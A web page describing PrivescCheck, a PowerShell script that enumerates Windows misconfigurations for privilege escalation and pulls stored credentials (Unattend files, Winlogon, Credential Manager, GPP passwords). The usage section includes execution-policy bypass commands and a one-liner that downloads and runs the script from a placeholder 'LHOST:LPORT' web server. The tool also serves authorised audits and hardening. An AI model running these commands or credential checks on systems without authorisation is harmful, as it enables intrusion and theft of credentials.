PrivescCheck: Privilege Escalation Enumeration Script for Windows
PrivescCheck – Privilege Escalation Enumeration Script for Windows


This script aims to enumerate common Windows security misconfigurations which can be leveraged for privilege escalation and gather various information that might be useful for exploitation and/or post-exploitation.
Features
Current User
- Invoke-UserCheck – Gets the username and SID of the current user
- Invoke-UserGroupsCheck – Enumerates groups the current user belongs to except default and low-privileged ones
- Invoke-UserPrivilegesCheck – Enumerates the high potential privileges of the current user’s token
Services
- Invoke-InstalledServicesCheck – Enumerates non-default services
- Invoke-ServicesPermissionsCheck – Enumerates the services the current can modify through the service control manager
- Invoke-ServicesPermissionsRegistryCheck – Enumerates services that can be modified in the registry
- Invoke-ServicesImagePermissionsCheck – Enumerates all the services that have a modifiable binary (or argument)
- Invoke-ServicesUnquotedPathCheck – Enumerates services with an unquoted path that can be exploited
Dll Hijacking
- Invoke-DllHijackingCheck – Checks whether any of the system path folders is modifiable
Programs
- Invoke-InstalledProgramsCheck – Enumerates the applications that are not installed by default
- Invoke-ModifiableProgramsCheck – Enumerates applications which have a modifiable EXE of DLL file
- Invoke-RunningProcessCheck – Enumerates the running processes
Credentials
- Invoke-SamBackupFilesCheck – Checks common locations for the SAM/SYSTEM backup files
- Invoke-UnattendFilesCheck – Enumerates Unattend files and extracts credentials
- Invoke-WinlogonCheck – Checks credentials stored in the Winlogon registry key
- Invoke-CredentialFilesCheck – Lists the Credential files that are stored in the current user AppData folders
- Invoke-CredentialManagerCheck – Enumerates credentials saved in the Credential Manager
- Invoke-GPPPasswordCheck – Lists Group Policy Preferences (GPP) containing a non-empty “cpassword” field
Registry
- Invoke-UacCheck – Checks whether UAC (User Access Control) is enabled
- Invoke-LapsCheck – Checks whether LAPS (Local Admin Password Solution) is enabled
- Invoke-PowershellTranscriptionCheck – Checks whether PowerShell Transcription is configured/enabled
- Invoke-RegistryAlwaysInstallElevatedCheck – Checks whether the AlwaysInstallElevated key is set in the registry
- Invoke-LsaProtectionsCheck – Checks whether LSASS is running as a Protected Process (+ additional checks)
Network
- Invoke-TcpEndpointsCheck – Enumerates unusual TCP endpoints on the local machine (IPv4 and IPv6)
- Invoke-UdpEndpointsCheck – Enumerates unusual UDP endpoints on the local machine (IPv4 and IPv6)
Misc
- Invoke-WindowsUpdateCheck – Checks the last update time of the machine
- Invoke-SystemInfoCheck – Gets the name of the operating system and the full version string
- Invoke-LocalAdminGroupCheck – Enumerates the members of the default local admin group
- Invoke-MachineRoleCheck – Gets the role of the machine (workstation, server, domain controller)
- Invoke-SystemStartupHistoryCheck – Gets a list of system startup events
- Invoke-SystemStartupCheck – Gets the last system startup time
- Invoke-SystemDrivesCheck – Gets a list of local drives and network shares that are currently mapped
Changelog 2023-12-19
Added
- Check for AppLocker rules that can be exploited to execute arbitrary code.
Fixed
- Removed code analyzer decorators because they are not compatible with PSv2.
Download
git clone https://github.com/itm4n/PrivescCheck.git
Use
Use the script from a PowerShell prompt.
PS C:\Temp\> Set-ExecutionPolicy Bypass -Scope Process -Force
PS C:\Temp\> . .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck
Display output and write to a log file at the same time.
PS C:\Temp\> . .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck | Tee-Object “C:\Temp\result.txt”
Use the script from a CMD prompt.
C:\Temp\>powershell -ep bypass -c “. .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck”
Import the script from a web server.
C:\Temp\>powershell “IEX (New-Object Net.WebClient).DownloadString(‘http://LHOST:LPORT/Invoke-PrivescCheck.ps1’; Invoke-PrivescCheck”
Copyright (c) 2020, Clément LABRO
All rights reserved.
Source: https://github.com/itm4n/